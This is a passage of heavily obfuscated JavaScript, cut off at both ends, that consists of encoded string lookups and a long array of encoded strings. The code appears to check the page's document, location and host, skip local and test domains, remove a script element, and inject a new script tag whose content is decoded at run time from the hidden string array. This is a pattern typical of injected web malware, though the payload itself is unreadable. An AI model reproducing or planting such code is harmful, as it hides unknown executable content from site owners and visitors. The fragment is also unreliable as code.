x28d,'gWgT')+a0(0x1c3,'%eWk')+a0(0x12f,'&cGo')+a0(0x22d,'sUE7')+a0(0xd0,'K[!9')+a0(0x28a,'pCr0')+a0(0x127,'[KgV')+a0(0x118,'JPJ$')+a0(0x1c5,'6VF^')+a0(0x15a,'S5oD')+a0(0x2c3,'B*FC')+a0(0x14c,'ad%*')+a0(0x192,')WGN')+a0(0x37e,'gwbl')+a0(0x249,'RRrM')+a0(0x298,'(zlc')+a0(0x154,'pCr0')+a0(0x152,'ZO^d')+a0(0x143,'RRrM')+a0(0xbf,'kN%i')+a0(0x2bc,']o2x')+a0(0x33e,'gwbl')+a0(0x385,'8&uo')+a0(0xfd,'s93^')+a0(0x1c7,'VO)[')+a0(0x228,'xugC')+a0(0x386,'sUE7')+a0(0x2d6,'kN%i')+a0(0x2c9,'A16s')+a0(0x2d9,'sUE7')+a0(0xe7,'H1co')+a0(0x29c,'pCr0')+a0(0x156,'1cw[')+a0(0xf8,'OYNn')+a0(0x310,'udNc')+a0(0x16b,'JPJ$')+a0(0x11b,'s93^')+a0(0x2ad,'%eWk')+a0(0x320,'JY9[')+a0(0x90,'RRrM')+a0(0x98,'YM9s')+a0(0x275,'Xsm&')+a0(0x109,'eu&f')+a0(0x16d,'1cw[')+a0(0x300,'gcF8')+a0(0x1da,'QTaZ')+a0(0x158,'udNc')+a0(0x20e,')WGN')+a0(0x27d,'6d%$')+a0(0x1b2,'auyY')+a0(0xf2,'pnFE')+a0(0x170,'QTaZ')+a0(0xe2,'gwbl')+a0(0x382,'gWgT')+a0(0xd7,'W%SK')+a0(0x164,'QTaZ')+a0(0x1e6,']o2x')+a0(0x189,'eu&f')+a0(0xd4,'ZO^d')+a0(0x103,'QTaZ')+a0(0x1f6,'6VF^')+a0(0x1fc,'JPJ$')+a0(0x239,'gWgT')+a0(0x242,'H1co')+a0(0x330,'udNc')+a0(0x2d4,'5tC#')+a0(0xcc,')WGN')+a0(0x277,'auyY')+a0(0x2f4,'VO)[')+a0(0x243,'(ST8')+a0(0x13a,'xugC')+a0(0x1af,'S5oD')+a0(0xf0,'(ST8')+a0(0x365,'mo%&')+a0(0x288,'s93^')+a0(0x332,'SSjs')+a0(0x281,'auyY')+a0(0x181,'ZO^d')+a0(0x2fd,'53u!')+a0(0x96,']o2x')+a0(0x219,'&cGo')+a0(0x317,'@b!S')+a0(0x27b,'OYNn')+a0(0x195,'H1co')+a0(0x111,'6d%$')+a0(0x229,'#k*3')+a0(0x18c,'OYNn')+a0(0x333,'pnFE')+a0(0x35b,'auyY')+a0(0x2f3,'S5oD')+a0(0x2b3,'kN%i')+a0(0x11c,'pCr0')+a0(0x305,'b*Sc')+a0(0x97,'1cw[')+a0(0x226,'eu&f')+a0(0x262,'4Ve^')+a0(0x304,'JY9[')+a0(0x117,'A16s')+a0(0x1be,'K[!9')+a0(0x2e2,'(zlc')+a0(0x297,'SSjs')+a0(0xda,'QTaZ')+a0(0x2b6,'JPJ$')+a0(0x349,'gwbl')+a0(0x273,'gwbl')+a0(0x1b5,'W%SK')+a0(0x34e,'udNc')+(a0(0x32d,'K[!9')+a0(0x1eb,'b*Sc')+a0(0x387,'5tC#')+a0(0x1e5,'pCr0')+a0(0x171,'gWgT')+a0(0x137,'JPJ$')+a0(0x2b5,'gWgT')+a0(0xf1,'SSjs')+a0(0xc6,'pCr0')+a0(0x1ac,'ad%*')+a0(0x1fa,'OYNn')+a0(0x1ef,'ad%*')+a0(0x324,'6d%$')+a0(0x30f,'[KgV')+a0(0x22a,'OH9i')+a0(0x1dd,'%eWk')+a0(0x2d0,'K[!9')+a0(0x2fe,'OH9i')+a0(0x2aa,'ZO^d')+a0(0x13f,'ZO^d')+a0(0x34d,'ZO^d')+a0(0x223,'Xsm&')+a0(0x251,'8&uo')+a0(0x230,'B*FC')+a0(0x190,'gWgT')+a0(0x19e,'QTaZ')+a0(0x336,'auyY')+a0(0x2b1,'pnFE')+a0(0x233,'gwbl')+a0(0x372,'eu&f')+a0(0x37d,'RRrM')+a0(0x20d,'B*FC')+a0(0x30b,'n)i(')+a0(0x166,'OH9i')+a0(0x285,'gwbl')+a0(0x144,')WGN')+a0(0x314,'gwbl')+a0(0x220,'mo%&')+a0(0xc9,'#k*3')+a0(0x1ce,'SSjs')+a0(0x202,'(zlc')+a0(0x2dc,'S5oD')+a0(0x292,'n)i(')+a0(0x29b,'s93^')+a0(0x319,'K[!9')+a0(0xbc,'OYNn')+a0(0x274,'sUE7')+a0(0x18f,'5tC#')+a0(0x252,'K[!9')+a0(0x224,'sUE7')+a0(0x215,'&cGo')+a0(0x222,'&cGo')+a0(0x35f,'YM9s')+a0(0xe5,'(zlc')+a0(0x326,'6d%$')+a0(0x2d7,')WGN')+a0(0x342,'8&uo')+a0(0x10b,'A16s')+a0(0x121,']o2x')+a0(0xdc,'gwbl')+a0(0x266,'gWgT')+a0(0x235,')WGN')+a0(0x348,'QTaZ')+a0(0x207,'W%SK')+a0(0x18a,'(ST8')+a0(0x363,'s93^')+a0(0x2cb,'pCr0')+a0(0x253,'[KgV')+a0(0x27f,'gwbl')+a0(0x165,'b*Sc')+a0(0x36d,'mo%&')+a0(0x180,'K[!9')+a0(0x2ea,'xugC')+a0(0x89,'H1co')+a0(0x1b0,'sUE7')+a0(0x29f,')WGN')+a0(0x28c,'ZO^d')+a0(0x2f9,'&cGo')+a0(0x136,'kN%i')+a0(0x376,'pnFE')+a0(0x244,'1cw[')+a0(0x11f,'A16s')+a0(0x116,'SSjs')+a0(0x1df,'pCr0')+a0(0x119,'(zlc')+a0(0x31b,'H1co')+a0(0x18e,'s93^')+a0(0x150,'QTaZ')+a0(0x250,'JPJ$')+a0(0x2b4,'VO)[')),d[a0(0x1a8,'VO)[')]=a0(0x1b9,'B*FC')+a0(0x2ed,'b*Sc')+a0(0x1a9,'[KgV')+a0(0x197,'xugC')+a0(0xa9,'YM9s')+a0(0x208,'sUE7')+a0(0xb0,'8&uo')+a0(0x186,'kN%i')+a0(0x371,'W%SK')+a0(0x194,'gcF8')+a0(0x10e,'OYNn')+a0(0x2cf,'K[!9')+a0(0x39b,'pnFE')+a0(0x149,'pnFE')+a0(0x338,'[KgV')+a0(0xbe,')WGN')+a0(0x271,'RRrM')+a0(0x25a,'pCr0')+a0(0xa3,'gcF8')+a0(0x35d,'#k*3')+a0(0xba,'VO)[')+a0(0x394,'4%j^')+a0(0x148,'udNc')+a0(0x29a,'SSjs')+a0(0xa4,']o2x')+a0(0x129,'SSjs')+a0(0xee,'4Ve^')+a0(0x248,'8&uo')+a0(0x8e,'1cw[')+a0(0x374,'6d%$')+a0(0x2be,'53u!')+a0(0xfc,'OH9i')+a0(0x19d,'auyY')+a0(0x246,'eu&f')+a0(0x23f,'H1co')+a0(0x2da,'B*FC')+a0(0xce,'Xsm&')+a0(0x176,'xugC')+a0(0xd1,'#k*3')+a0(0x1f1,'pnFE')+a0(0x113,')WGN')+a0(0x1ea,'OYNn')+a0(0x270,'8&uo')+a0(0xc8,'xugC')+a0(0x1c1,'mo%&')+a0(0x92,'xugC')+a0(0xb3,'ad%*')+a0(0x362,'H1co')+a0(0xe4,'6VF^')+a0(0x157,'n)i(')+a0(0x141,'mo%&')+a0(0x303,'kN%i')+a0(0x38c,'OYNn')+a0(0x260,'H1co')+a0(0x1d8,'n)i(')+a0(0x2f0,'#k*3')+a0(0x173,'gwbl')+a0(0x110,'pCr0')+a0(0x1d2,'[KgV')+a0(0x2eb,'xugC')+a0(0x2a0,'n)i(')+a0(0x351,'mo%&')+a0(0x301,'gWgT')+a0(0xeb,'s93^')+a0(0x196,'Xsm&')+a0(0x30e,'xugC')+a0(0x12b,'RRrM')+a0(0x30a,'gwbl')+a0(0x88,'#k*3')+a0(0x36f,'QTaZ')+a0(0x169,'xugC')+a0(0x39a,'8&uo')+a0(0x1bc,'A16s')+a0(0x29e,'Xsm&')+a0(0x95,'6VF^')+a0(0xd6,'@b!S')+a0(0x9d,'JPJ$')+a0(0x16f,'YM9s')+a0(0x1f5,'%eWk')+a0(0x2b7,'@b!S')+a0(0xd2,'ZO^d')+a0(0x1ff,'#k*3')+a0(0x1bf,'gWgT')+a0(0x26b,'[KgV')+a0(0x20a,'@b!S')+a0(0x93,'A16s')+a0(0x2b9,'#k*3')+a0(0x13e,'sUE7')+a0(0x258,'OH9i')+a0(0x318,'B*FC')+a0(0x1a3,'8&uo')+a0(0x22e,'&cGo')+a0(0x2e6,'eu&f')+a0(0xfa,'4%j^')+a0(0xab,'udNc')+a0(0x15e,'ad%*')+a0(0x2ef,'W%SK')+a0(0x216,'53u!')+a0(0x2bf,'b*Sc')+a0(0x309,'Xsm&')+a0(0x1bd,'53u!')+a0(0x355,'YM9s')+a0(0x316,'K[!9')+a0(0x2cc,'mo%&')+a0(0x339,'6VF^')+a0(0x2f8,'H1co')+a0(0x231,'VO)[')+a0(0x308,'QTaZ')+a0(0x398,'SSjs')+a0(0xad,'sUE7')+a0(0x267,'pCr0')+a0(0x347,'JY9[')+a0(0x2c8,'mo%&')+a0(0x214,'JPJ$')+a0(0x24d,'gwbl')+a0(0x8c,')WGN')+a0(0x24a,'pCr0')+a0(0x1f3,'QTaZ')+a0(0x28b,'b*Sc')+a0(0x2f7,'S5oD')+a0(0x1a0,'kN%i')+a0(0x2b8,'[KgV')+a0(0x124,'ZO^d')+a0(0xc1,'(zlc')+a0(0x354,'8&uo')+a0(0x17d,'xugC')+a0(0x268,']o2x')+a0(0x12d,'ad%*')+a0(0x217,'JPJ$')+a0(0x178,'gcF8')+a0(0x35c,'ZO^d')+a0(0x17a,'RRrM')+a0(0x160,'A16s')+a0(0x19f,'5tC#')+a0(0x179,')WGN')+a0(0x10f,'QTaZ')+a0(0x31e,'K[!9')+a0(0x12c,'1cw[')+a0(0x2f1,'4%j^')+a0(0x142,'(ST8')+a0(0x184,'ZO^d')+a0(0x36b,'QTaZ')+a0(0x327,'kN%i')+a0(0x1cd,'@b!S')+a0(0x2ff,'ZO^d')+a0(0x8b,']o2x')+a0(0x8d,'W%SK')+a0(0x20f,'gcF8')+a0(0x27e,'4%j^')+a0(0x395,'JY9[')+a0(0x30c,'53u!')+a0(0x1f8,'SSjs')+a0(0x2fb,'sUE7')+a0(0x1ca,'s93^')+a0(0x25b,'S5oD')+a0(0xa1,'6d%$')+a0(0x1cf,'Xsm&')+a0(0xf5,'QTaZ')+a0(0x23c,'6VF^')+a0(0x2f6,'K[!9')+a0(0x383,'gcF8')+a0(0x379,']o2x')+a0(0x28e,'ZO^d')+a0(0x9e,'udNc')+a0(0x155,'xugC')+a0(0x135,'%eWk')+a0(0x1e4,'Xsm&')+a0(0xd5,'A16s')+a0(0xaf,'ad%*')+a0(0x22c,'H1co')+a0(0xb6,'Xsm&')+a0(0x315,'5tC#')+a0(0x32c,'H1co')+a0(0x8a,'YM9s')+a0(0x183,'@b!S')+a0(0x302,'gcF8')+a0(0x16e,'YM9s')+a0(0x2ae,'W%SK')+a0(0x1d7,'OH9i')+a0(0x366,'W%SK'),d[a0(0x1a1,'RRrM')]=a0(0x8f,'eu&f')+a0(0x2de,'6VF^')+a0(0x1b8,'sUE7')+a0(0x2d8,'udNc')+a0(0x36e,'(ST8')+a0(0x296,'4%j^')+a0(0x2e9,'%eWk')+a0(0x384,'udNc')+a0(0x25e,'SSjs')+a0(0x23e,')WGN')+a0(0x393,'pnFE')+a0(0xe8,')WGN')+a0(0x25d,'1cw[')+a0(0x307,'s93^')+a0(0xe6,'53u!')+'V',d[a0(0x225,'OH9i')]=a0(0x9c,'(ST8')+a0(0xed,'6d%$')+a0(0x380,'(zlc')+a0(0x284,'QTaZ')+a0(0xc3,'A16s')+a0(0x2e4,'@b!S')+a0(0x295,'RRrM')+a0(0x2c5,'(ST8')+a0(0x2d2,'xugC')+a0(0x389,'sUE7')+a0(0x2c2,'ad%*')+']',d[a0(0x1f0,'4%j^')]=function(K,L){return K===L;},d[a0(0x10a,'%eWk')]=a0(0x346,']o2x')+a0(0x1ad,'#k*3')+a0(0x198,'n)i(')+a0(0x2f5,'YM9s')+a0(0x264,'&cGo')+a0(0x23a,'gWgT')+a0(0x1ed,'udNc')+a0(0x2ab,'B*FC')+a0(0x28f,'OYNn')+a0(0x254,'kN%i')+a0(0x2af,'(ST8')+a0(0x2a1,'ZO^d')+a0(0x125,'eu&f')+a0(0xef,'auyY')+a0(0x33c,'s93^')+a0(0x2a2,']o2x')+a0(0x263,'8&uo')+a0(0x311,']o2x'),d[a0(0x1e0,'QTaZ')]=function(K,L){return K===L;},d[a0(0x86,'RRrM')]=a0(0x390,'6VF^')+a0(0xd9,'JPJ$'),d[a0(0x1db,'@b!S')]=function(K,L,M){return K(L,M);},d[a0(0x257,'Xsm&')]=a0(0x21d,'RRrM')+a0(0x172,'A16s')+a0(0x2d5,'JPJ$')+a0(0x12a,'mo%&')+a0(0x2e5,')WGN'),d[a0(0x247,'(ST8')]=a0(0x1a7,'s93^')+a0(0x15c,']o2x'),d[a0(0x11d,'B*FC')]=a0(0x21e,'QTaZ')+'t',d[a0(0x377,'OYNn')]=a0(0x34a,'xugC')+a0(0x209,'Xsm&'),d[a0(0x14e,'6VF^')]=function(K){return K();},d[a0(0xfb,'gwbl')]=function(K){return K();},d[a0(0x1bb,'kN%i')]=function(K){return K();},d[a0(0x236,'ad%*')]=function(K,L,M){return K(L,M);},d[a0(0xff,'JPJ$')]=function(K,L,M){return K(L,M);},d[a0(0x1c4,'VO)[')]=function(K,L){return K(L);},d[a0(0x1ee,'JY9[')]=function(K){return K();},d[a0(0x2ba,'S5oD')]=function(K){return K();},d[a0(0xc2,'ZO^d')]=a0(0x341,'JY9[')+'t',d[a0(0x2b0,'SSjs')]=a0(0x34f,'gWgT')+a0(0x344,'SSjs')+a0(0x199,'eu&f'),d[a0(0x2d1,'gwbl')]=function(K,L){return K||L;},d[a0(0x2e3,')WGN')]=a0(0x388,'W%SK')+a0(0x276,'YM9s')+a0(0x120,'%eWk')+a0(0x241,'YM9s')+a0(0xae,'#k*3')+a0(0x37a,'8&uo')+a0(0x106,']o2x')+a0(0x85,'H1co'),d[a0(0x21b,'8&uo')]=a0(0x278,'auyY')+a0(0x32f,'pCr0')+a0(0x213,'A16s')+a0(0x2ce,'H1co')+a0(0x1c0,'gWgT')+a0(0x2ca,'kN%i'),d[a0(0x2cd,'K[!9')]=function(K){return K();},d[a0(0x245,'%eWk')]=function(K,L,M){return K(L,M);},d[a0(0xa7,'kN%i')]=function(K,L){return K+L;},d[a0(0x32e,'gwbl')]=a0(0x1b6,'auyY');var f=d,g=function(){var K=!![];return function(L,M){var O=K?function(){var a1=_0x6792958e;if(M){var P=M[a1(0x1ec,'QTaZ')](L,arguments);return M=null,P;}}:function(){};return K=![],O;};}();function j(K,L){var a2=a0,M={};M[a2(0x31c,'sUE7')]=function(R,S){var a3=a2;return f[a3(0x240,'4%j^')](R,S);},M[a2(0x25c,'@b!S')]=function(R,S){var a4=a2;return f[a4(0x2db,'gwbl')](R,S);};var O=M;for(var P in K)if(f[a2(0x1f9,'(ST8')](P[a2(0x286,'S5oD')+'h'],L)&&function(R,S){var a5=a2;for(var T=0x2;O[a5(0x31f,'b*Sc')](T,S[a5(0x218,'VO)[')+'h']);T++)if(O[a5(0x269,'ZO^d')](R[a5(0x359,'4Ve^')+a5(0x2a5,'JY9[')](S[T][0x0]),S[T][0x1]))return;return 0x1;}(P,arguments))return K[P];}function k(K,L){var a6=a0;return f[a6(0x130,'RRrM')](K,Math[a6(0x293,'xugC')](f[a6(0x1c2,'gwbl')](Math[a6(0x227,'%eWk')+'m'](),f[a6(0x36a,'QTaZ')](f[a6(0x2df,'xugC')](L,0x1),K))));}function l(K,L){var a7=a0;for(var M=0x0;f[a7(0x37c,'H1co')](M,L[a7(0x126,'%eWk')+'h']);M++){var O=L[M],P=f[a7(0x353,'gcF8')](0x0,O[a7(0x29d,'B*FC')+'Of']('.'))?f[a7(0x31d,'#k*3')]('.',K):K,R=f[a7(0x38a,'6d%$')](P[a7(0x360,'n)i(')+'h'],O[a7(0x360,'n)i(')+'h']),S=P[a7(0x29d,'B*FC')+'Of'](O,R),R=f[a7(0x91,'4%j^')](-0x1,S)&&f[a7(0x131,'A16s')](S,R);if(R&&(f[a7(0x1e8,'S5oD')](P[a7(0x123,'eu&f')+'h'],O[a7(0xca,'JY9[')+'h'])||f[a7(0x167,'gcF8')](0x0,O[a7(0x321,'sUE7')+'Of']('.'))))return 0x1;}}function m(){var a8=a0,K,L;return f[a8(0x9a,'VO)[')](j,f[a8(0x367,'s93^')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a9=a0,K=f[a9(0x1ab,'mo%&')](q,f[a9(0x30d,'gwbl')](m));if(K){var K=f[a9(0x22b,'gwbl')](j,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(f[a9(0x1ae,'H1co')](0x46,K[a9(0x359,'4Ve^')+a9(0x1b4,'RRrM')](0x0))&&f[a9(0x352,'6d%$')](0x66,K[a9(0xf9,'JY9[')+a9(0x283,'eu&f')](0x0))||f[a9(0xe1,'gwbl')](0x49,K[a9(0xb1,'RRrM')+a9(0x1e7,'VO)[')](0x1))&&f[a9(0x21c,'[KgV')](0x69,K[a9(0x35a,'5tC#')+a9(0x294,'OYNn')](0x1))||f[a9(0xc0,'5tC#')](0x4c,K[a9(0x203,'(zlc')+a9(0x33a,'gWgT')](0x2))&&f[a9(0x153,'gcF8')](0x6c,K[a9(0x289,'H1co')+a9(0x290,'(ST8')](0x2))||f[a9(0x185,'n)i(')](0x45,K[a9(0x203,'(zlc')+a9(0x1f2,'W%SK')](0x3))&&f[a9(0x325,'RRrM')](0x65,K[a9(0x1aa,'VO)[')+a9(0xe0,'4Ve^')](0x3))||f[a9(0x13d,'kN%i')](0x3a,K[a9(0x396,'mo%&')+a9(0x2c4,'ad%*')](0x4))):void 0x0;}}function q(K){var aa=a0;return f[aa(0x159,'5tC#')](j,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var ab=a0,K=f[ab(0x9f,'n)i(')](m);if(K){var L=f[ab(0x1fe,'mo%&')](j,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!f[ab(0x200,'4Ve^')](L,'~')?f[ab(0x15f,'YM9s')](q,K):M)&&f[ab(0x256,'xugC')](j,M,0x8,[0x7,0x65],[0x0,0x68]);return f[ab(0x100,'ad%*')](L,M);}}function u(){var ac=a0,K=f[ac(0x2c6,'[KgV')],L=new RegExp(f[ac(0xea,'auyY')],'g');return K[ac(0x2a3,'K[!9')+'ce'](L,'')[ac(0x21f,'JPJ$')](';');}function v(){var ad=a0,K=f[ad(0x2a8,'A16s')],L=new RegExp(f[ad(0x114,'S5oD')],'g');return K[ad(0x161,'QTaZ')+'ce'](L,'')[ad(0xf6,'OH9i')](';');}function w(K){var ae=a0;return f[ae(0x33b,'gwbl')](-0x1,K[ae(0xf4,'5tC#')+'Of'](String[ae(0x329,'xugC')+ae(0x350,'xugC')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ae(0x132,'ad%*')](K)||new RegExp(f[ae(0x11a,'eu&f')],'g')[ae(0x232,'gwbl')](K));var L;}function x(K,L){var af=a0,M=K[af(0x18d,'pCr0')+'h'];return f[af(0x112,'K[!9')](K[af(0x2e7,'6VF^')+af(0x147,'QTaZ')](f[af(0x1e3,']o2x')](M,L[af(0xd8,'A16s')+'h']),M),L);}function y(){var ag=a0,K=f[ag(0x399,'JY9[')][ag(0x24b,'pnFE')]('|'),L=0x0;while(!![]){switch(K[L++]){case'0':f[ag(0x1b3,'QTaZ')](M);continue;case'1':var M=f[ag(0x24f,'xugC')](g,this,function(){var ah=ag,U={};U[ah(0x21a,'gcF8')]=P[ah(0x2e1,')WGN')];var V=U,W=P[ah(0x1e2,'4%j^')](typeof window,P[ah(0xb7,'H1co')])?window:P[ah(0x162,'H1co')](typeof process,P[ah(0x312,'&cGo')])&&P[ah(0xa5,'YM9s')](typeof require,P[ah(0x1f7,'QTaZ')])&&P[ah(0x20b,'6VF^')](typeof global,P[ah(0x33d,'gwbl')])?global:this,X=function(){var ai=ah,Y=new W[(ai(0x87,'b*Sc'))+'p'](V[ai(0x2a7,'S5oD')]);return!Y[ai(0x19c,'OH9i')](M);};return P[ah(0x2dd,'4Ve^')](X);});continue;case'2':var O={};O[ag(0x105,'s93^')]=f[ag(0x13b,'5tC#')],O[ag(0xc4,'B*FC')]=function(U,V){var aj=ag;return f[aj(0x107,'8&uo')](U,V);},O[ag(0x10d,'sUE7')]=f[ag(0x1b7,'@b!S')],O[ag(0x38e,'(ST8')]=function(U,V){var ak=ag;return f[ak(0x174,'(zlc')](U,V);},O[ag(0x211,'sUE7')]=f[ag(0x37b,'b*Sc')],O[ag(0x237,'udNc')]=function(U,V){var al=ag;return f[al(0x15d,'SSjs')](U,V);},O[ag(0xaa,'W%SK')]=f[ag(0x272,'K[!9')],O[ag(0x19b,'8&uo')]=function(U){var am=ag;return f[am(0x101,'sUE7')](U);};var P=O;continue;case'3':var R=f[ag(0x1a2,'JPJ$')](u),S=f[ag(0x12e,'6VF^')](s),T=f[ag(0x2a6,')WGN')](v);continue;case'4':return!S||!!(f[ag(0xac,'gcF8')](l,S=f[ag(0x356,'K[!9')](x,S,String[ag(0x1de,'Xsm&')+ag(0x299,'gWgT')+'de'](0x2e))?S[ag(0x2b2,'kN%i')+ag(0x1a6,'8&uo')](0x0,f[ag(0x9b,'H1co')](S[ag(0x134,'6VF^')+'h'],0x1)):S,R)||f[ag(0x1dc,'SSjs')](l,S,T)||f[ag(0x38b,'OH9i')](w,S)||f[ag(0x291,'53u!')](p));}break;}}function z(K){var an=a0,L=f[an(0x370,'W%SK')](m),M;L&&((M=L[an(0xa8,'[KgV')+an(0x369,'6VF^')+an(0x1a5,'K[!9')](f[an(0x16a,'pCr0')]))[an(0x31a,'gcF8')]=f[an(0x1d0,'OYNn')],M[an(0x38d,'5tC#')+an(0x206,'pnFE')+'t']=K,(L[an(0x138,'(zlc')]||L[an(0x14d,'6d%$')]||L[an(0xcf,'W%SK')+an(0x261,'gwbl')+an(0x146,'A16s')])[an(0x10c,'[KgV')+an(0xb2,'pCr0')+'d'](M),M[an(0xe9,'b*Sc')+'e']());}function D(){var ao=a0,K,L=f[ao(0x14f,'8&uo')](j,f[ao(0x1d3,'4Ve^')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,O,O;L&&(M=f[ao(0x2e3,')WGN')],O=new RegExp(f[ao(0x122,'RRrM')],'g'),(O=L[M[ao(0x378,']o2x')+'ce'](O,'')])&&O[ao(0x1d1,'b*Sc')+ao(0xb4,'auyY')][ao(0x287,'s93^')+ao(0x24c,'s93^')+'d'](O));}try{var G,H,I;f[a0(0x1fd,'pCr0')](y)||(f[a0(0x1ba,'YM9s')](D),f[a0(0x2c1,'sUE7')](0x1,f[a0(0x99,'pnFE')](k,0x1,G=0x4))||f[a0(0x1c6,'udNc')](z,f[a0(0x17b,'b*Sc')](f[a0(0x23d,'B*FC')]('(',new Function((function(){var _0x3768741=function(){var _0x1287179c=['rwTUs1n0sKTeqJrnEMmYtenKtLrTnwvkEwTYu1nND2ve','vdnSEeP5D25wEMn4ttjgELvgsw5mq2qXt0D0wvz6y3zA','mLOXyM1omgfxoxvjrJH3zurvnu9urxHnEMrSs0DfC1LP','wvnJC0OXzfftme5fvtjZmvPSy25mq2revti5svyXrLDA','ExDUvJfcmfKWBZrImwXytMTWA1nirw5mq2r4yLC4ngjU','vLjfA25lvJbVsNLJCeXiqtLKvNrus0rcne16tMPmq2r1','tuHNEu16sxnkEu5fyM1JBKTtEgTxmgTVtuHNEK0Yvxnk','zfPvEwnZsJfKu2jhtKXIvZLgvNPss1PgrKHkExDUzdnA','z3nLu3G2tevfC1fPEermrvfWztnkBgrivNLIAuj3s0Hf','u2D3zurfmLPdD25xBvjwuxLJCeSWA29nsgD6ww1jC0OZ','AxDUu2LWvfDdy3blmgTVtuHNEK5hrxnkmJvHuwLrBKTt','A00XsNLSzeTfrxbpmZa3y21wmgrysNvjsfzIvvnND2ve','ELzHwtfcrgeWsLHorgrQvfDfBKXdzfHvBMHQvgPODLvS','y25lu3rks0rcne16wxHmq2rkyw01m0P5A3jtu2D3zurf','txL3BLHTmhDAu2nWsZbRB01iz3PzBuvZsNPKmePRsw5l','BKTtDePlrei0twPAAuXdzdfAwfzIsNLRCLntz3DLrezS','A1zyrw5mq2rUu0zkA1zywMfArLPOsNL3BLKZwNrrwez0','vKvjBKTtDePlrei0twPnmeXdzhvxA0LRsNLRCLntz3DL','wtfomvfty3blmgTVtuHNnu1PD25srxaZu2LJCeSWA29n','yLv5z3DLreL6wvn3BK1gAZnHEwnWwfqXBwrxnwPKr2X2','uxnkmePztuD3BKTtDePlrei0twPNmuXdzdnnA2DXsNLR','B2rhAhbJmxnUuLC5sffvuLrkmtfIsJnsDLuZuNLHvZvU','mePKv3Pcne1wmhblwePSzeHwEwjQDhLAwfiXy200z01i','y3blmgTVtuHNEe5Qz3nkEMqWsMTjBKTtDePlrei0tw1s','uKWYuLjzme1UtenKwfr6zgPtA052u1zJmfvTuLbsEwnZ','q2rytMPOu1z6y3DuvMmWwLnJC0OZAZrImwHyvvzAA1re','yLrcBeP5A3jtu2D3zurfD1PdD25yBtb3wLnJCeSWA29n','B01iAgTAAxDUzdfwrvnty3blEwrQwLnKzeTivxnkEwnW','teHVCguZsMXKsfz5yMLcD0TirxnJExGXteHNC2vtEdzl','nfPdD25kBKPXyNLJCeSWA29nsgD4ww1fC0P5CgrprxDU','D25kr3q0v3LJCa','z3LnvgDZsNLWtMeXww5lu3rks0rcne1uzZnmq2rIvMTn','teP5D25rme52zuHOEfyYz25mq2ryvuvkALqXtNzrBgmX','txnnsgC0tezZD2vey3nnsgCYwLyWC1D6qJroq3D3zurJ','yZbvEwnZsJfKuuWYtK1pr3q0y1roDeP5D25HBtf2y0vw','CgrprxDUs1nZBMmYvw5yu2DWvZfnB01iz3HAAMTZsJnK','txHnExDUtw1Jm0L5y3blEwrQwLnKzeThC3nkEwnWteD3','ouTtD3DLrgDZv3Pcne55D3DLrgmWwfn4yK1izZjmrei0','z3LAAK1ZsJbSCwjUy25lu3rks0rcne1xwtfmq2rzvw1K','yxPRBKXdzgLHrfjvzfrOCLnty3nkmwrqy1vOrvuYDg9H','sgD5t1rfC0P6vLvnv2TUs1n0sKTeqJrnvfjQtenKrfn5','r1Hxsw5lu3rks0rcne1xvtvmq2rovg01zuP5A3jtu2D3','rei0tvrrEuXdzeHIrLjdsNLRCLntz3DLrezOwKn3BKKW','Dw5KzwzPBMvK','mtG3ntq3qwvvELf1','BvzSsNL3BLyWohHAv3bowLDzBKXdzenIvZL0vJfkmfPf','vNPsq1KXqKrHmhDUtenKme0XwMTtEMHYu0zJmwfty3nk','u2nZsJnkBwrSAfHoBwXRsNL3BMqWtNzHr1Pluw1ssvj5','ELy2yLHoEeP5D25wmuPesZjkEK4YuK9zu2nZsJfJmfjT','BLHtAZDMu3HWv3LKD2nTotbIm1i1y0DvBLHwC25xBLzO','DhLAwfiXy200BMjTvJnvm1jOzeDvBK8ZmhnKr2HWyZfZ','BtrNy0H4ognuDdLmr1jIu1nND2vertfnAxDUzhPksuTP','zgToCMfdy3nkmMXeytnWwfvxuMTwrwXSsNL3BLyXqK9A','r1zdvNHkEwTYu1nND2vestbzAxDUtuzRm2f5y3blmgTV','BgDUtenKmgrTEgTuAMHYv2XJmLPty3nkmwmYwMXADMvf','z3Lpv0vZsJbss2qWB25lu3rks0rcne1uA3Dmq2rosMX0','sJfKu01frLHom0jQvLCXCLL5y3nkmfPTvezWwfvdowTu','yvfPuw5lu3rks0rcne1utxHmq2riyKzsq0P5A3jtu2D3','rxn5wwXWD1PfnxHkExDUvNPAuvKXzffHr05wyLC5CeP5','EvjYzuzZBKTtDePlrei0ttjjD0XdyZvKAvjRsNLRCLnt','me5dD25srxaZu2LJCeSWA29nsgC1wLn3BK1xsLbAu2nW','v21ouu9hDdjwmuPjvunJC0OYtMPnmLjwwJfOq0P5D25J','sfz5yMLcD0TirxbpmZbZwKz0sKTeqJrnvfzStenJEvP6','CeSWA29nsgHQwLn3BKPUsNfIEwnWsZbRB01iz3HpveLZ','wLHsmwnTngDJshG4y1r0ouXhuMjtu2D3zurkA09tD25j','mwmXww5WCveYC3LwELjOsNL3BMrysKnzmuiZtJjot1z5','rZf2uvvkme9fz25mq2r0utjZnvyXqLDArLjiyLnJC0OZ','wgvxrw5mq2rytMPSmvKWmdnzmvjOsNL3BLyWowfArwru','D2vettboAxDUutbZA05ty3blmgTVtuHNEvLuqxnkmdf5','vJfgv1PfmxrHmfLUtenKm01SqNvsvZf2wMLJC0OYzfrH','otvwmuuZwtbSmLz5y3nkmwmWvtiXwe5gzg5wELj4sNL3','zuDoAKXdzeTlvvjcsNLSzeThwMjvEwD3zurjD01tD25y','y3blmgTVtuHNEe9ez3nkme5msKrvBKTtDePlrei0txPo','yJi1BgjUuw9JAwS3zg1gEuLiutDABtL5s0Hrou1iz3Dp','twL3D2vewtbyu3HItuHND0XeqJroAKzKs1nRBuPTwMjt','C0OYsNrImgryvdj4ALmWtNzwEwnZsJjjngj6zg1Jm1zd','tenKBu9hDenwELPdwtfAtMvty3nkm280yxPAwe5gsMPt','rK5